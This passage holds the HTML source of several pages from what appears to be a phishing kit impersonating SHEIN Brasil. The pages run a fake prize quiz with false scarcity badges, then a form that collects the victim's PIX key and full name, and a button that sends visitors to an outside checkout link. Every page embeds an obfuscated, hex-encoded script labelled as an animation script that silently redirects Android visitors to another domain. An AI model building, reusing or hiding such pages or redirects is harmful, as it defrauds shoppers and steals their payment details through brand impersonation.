
<file: inicio/location/verify/finalizado/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "um1jjg7699");</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="finalizado.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
            <div class="prize-info">
                <span class="prize-label">Acumulado em prêmios:</span>
                <span class="prize-value" id="prizeValue">R$ 0</span>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container finalizado-main">
        <div class="success-card">
            <!-- Check Icon -->
            <div class="check-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3">
                    <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
            </div>

            <!-- Title -->
            <h1 class="success-title">Escolha do Kit concluída!</h1>

            <!-- Main instruction -->
            <p class="instruction-text">
                Ao clicar no botão abaixo você será redirecionada para <strong>preenchimento de endereço e escolha do frete com nosso parceiro terceirizado</strong>.
            </p>

            <!-- Button -->
            <a href="index.html#" class="frete-btn" id="freteBtn">
                <span class="truck-icon">🚚</span> Escolher Frete
            </a>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

   <script>
    // Pega parâmetros da URL
    const urlParams = new URLSearchParams(window.location.search);
    const nome = urlParams.get('nome') || '';
    const prize = urlParams.get('prize') || 2157;
    const tipo = urlParams.get('tipo') || '';
    
    // Atualiza valor no header
    document.getElementById('prizeValue').textContent = 'R$ ' + parseFloat(prize).toLocaleString('pt-BR', {minimumFractionDigits: 2});
    
    // Configura botão de frete
    document.getElementById('freteBtn').addEventListener('click', function(e) {
        e.preventDefault();
        
        // Preserva todos os parâmetros da URL atual
        const allParams = new URLSearchParams(window.location.search);
        
        // Redireciona para página de frete
        window.location.href = 'https://www.pagamentos-seguro.link/checkout/20f73987-c256-4d94-aa92-85e0033582db';
    });
</script>

</body>
</html>
</file>

<file: inicio/location/verify/premio/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "sufprf4p9a");
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="premio.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
            <div class="prize-info">
                <span class="prize-label">Acumulado em prêmios:</span>
                <span class="prize-value" id="prizeValue">R$ 0,00</span>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container premio-main">
        <h1 class="page-title">Escolha os itens do seu prêmio:</h1>

        <!-- Prize Option 1 - Looks -->
        <div class="prize-card">
            <div class="scarcity-badge">
                <span class="fire-icon">🔥</span> Últimos 2 kits disponíveis!
            </div>
            <div class="prize-image-container">
                <img src="looks.png" alt="Looks da SHEIN" class="prize-image">
            </div>
            <p class="prize-description">
                <strong>Looks da SHEIN Tema Livre</strong> Valor de até <strong>R$ 1.500,00</strong>.
            </p>
            <button class="prize-btn" onclick="selectPrize('looks')">
                QUERO ESTE!
            </button>
        </div>

        <!-- Separator -->
        <div class="separator">ou</div>

        <!-- Prize Option 2 - Maquiagem -->
        <div class="prize-card">
            <div class="scarcity-badge">
                <span class="fire-icon">🔥</span> Últimos 3 kits disponíveis!
            </div>
            <div class="prize-image-container">
                <img src="maquiagem.png" alt="Kits Maquiagens SHEIN" class="prize-image">
            </div>
            <p class="prize-description">
                <strong>Kits Maquiagens SHEIN</strong> Valor de até <strong>R$ 1.500,00</strong>.
            </p>
            <button class="prize-btn" onclick="selectPrize('maquiagem')">
                QUERO ESTE!
            </button>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Footer -->
    <footer class="footer premio-footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

    <script>
        // Pega o saldo da URL (vindo da página anterior)
        const urlParams = new URLSearchParams(window.location.search);
        const prizeFromPrevious = parseFloat(urlParams.get('prize')) || 2157;
        
        // Atualiza o valor exibido
        document.getElementById('prizeValue').textContent = 'R$ ' + prizeFromPrevious.toLocaleString('pt-BR', { 
            minimumFractionDigits: 2, 
            maximumFractionDigits: 2 
        });
        
        // Função para selecionar prêmio
        function selectPrize(tipo) {
            // Redireciona para próxima página passando o tipo de prêmio e o saldo
            window.location.href = '../saque/?tipo=' + tipo + '&prize=' + prizeFromPrevious;
        }
    </script>

</body>
</html>
</file>

<file: inicio/location/verify/quiz/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "um1jjg7699");</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
            <div class="prize-info">
                <span class="prize-label">Acumulado em prêmios:</span>
                <span class="prize-value" id="prizeValue">R$ 100,00</span>
            </div>
        </div>
    </header>

    <!-- Progress Bar -->
    <div class="progress-section">
        <div class="progress-header">
            <span class="progress-label">Seu progresso</span>
            <span class="progress-count" id="progressCount">1 de 12</span>
        </div>
        <div class="progress-track">
            <div class="progress-fill" id="progressFill"></div>
        </div>
    </div>

    <!-- Main Quiz Container -->
    <main class="main-container">
        <!-- Loading Overlay -->
        <div class="loading-overlay" id="loadingOverlay">
            <div class="loading-content">
                <div class="loading-spinner"></div>
                <div class="loading-check" id="loadingCheck">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3">
                        <polyline points="20 6 9 17 4 12"></polyline>
                    </svg>
                </div>
                <span class="loading-text">Verificando...</span>
            </div>
        </div>

        <!-- Quiz Card -->
        <div class="quiz-card" id="quizCard">
            <h2 class="question-number" id="questionNumber">Pergunta 01</h2>
            <p class="question-text" id="questionText">Você já adquiriu algum produto da Shein?</p>
            
            <div class="options-container" id="optionsContainer">
                <!-- Options will be inserted by JavaScript -->
            </div>
        </div>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Footer -->
    <footer class="footer">
        <div class="footer-line"></div>
        <p class="footer-text">SHEIN Brasil – Copyright 2026</p>
        <p class="footer-text">Todos os direitos reservados.</p>
    </footer>

    <script src="script.js"></script>

</body>
</html>
</file>

<file: inicio/location/verify/saque/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "um1jjg7699");</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="checkout.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">


</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-content">
            <div class="logo-container">
                <img src="sheinlogo.png" alt="SHEIN Premiações" class="logo">
            </div>
            <div class="prize-info">
                <span class="prize-label">Acumulado em Prêmios</span>
                <span class="prize-value" id="prizeValue">R$ 0</span>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <main class="main-container checkout-main">
        <!-- Parabéns Title -->
        <h1 class="congrats-title">🎉 PARABÉNS! 🎉</h1>

        <!-- Success Box (Green) -->
        <div class="info-box success-box">
            <h2 class="box-title">Você foi recompensada com R$ <span id="totalPrize">0</span>!</h2>
            <p class="box-text">
                Você já selecionou seu <strong>Kit de <span id="kitType">Looks</span> SHEIN</strong> no valor de até <strong>R$ 1.500,00</strong>
            </p>
        </div>

        <!-- PIX Info Box (Yellow) -->
        <div class="info-box pix-box">
            <h2 class="box-title-dark">Você receberá R$ <span id="pixValue">0</span> via PIX</h2>
            <p class="box-text-dark">
                Você ganhou R$ <span id="totalPrize2">0</span> em prêmios e já escolheu seu kit (até R$ 1.500,00). Os R$ <span id="pixValue2">0</span> restantes serão enviados para sua chave PIX. Selecione o tipo da chave e insira sua chave PIX para receber o valor restante.
            </p>
        </div>

        <!-- PIX Form -->
        <form id="pixForm" class="pix-form">
            <!-- Tipo da Chave PIX -->
            <div class="form-group">
                <label for="pixType" class="form-label">Tipo da Chave PIX:</label>
                <div class="select-wrapper">
                    <select id="pixType" name="pixType" required>
                        <option value="" disabled selected>Selecione o tipo da chave</option>
                        <option value="cpf">CPF</option>
                        <option value="telefone">Telefone</option>
                        <option value="email">E-mail</option>
                        <option value="aleatoria">Chave Aleatória</option>
                    </select>
                    <div class="select-arrow">
                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                </div>
            </div>

            <!-- Chave PIX -->
            <div class="form-group">
                <label for="pixKey" class="form-label">Sua Chave PIX:</label>
                <input 
                    type="text" 
                    id="pixKey" 
                    name="pixKey" 
                    placeholder="Digite sua chave PIX aqui"
                    required
                    autocomplete="off"
                >
            </div>

            <!-- Nome do Titular -->
            <div class="form-group">
                <label for="holderName" class="form-label">Titular da conta (nome completo):</label>
                <input 
                    type="text" 
                    id="holderName" 
                    name="holderName" 
                    placeholder="Digite o nome completo do titular"
                    required
                    autocomplete="name"
                >
            </div>

            <!-- Submit Button (hidden until name is typed) -->
            <button type="submit" class="submit-btn hidden" id="submitBtn">
                Confirmar Dados PIX
            </button>
        </form>
    </main>
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>


    <!-- Success Popup Modal -->
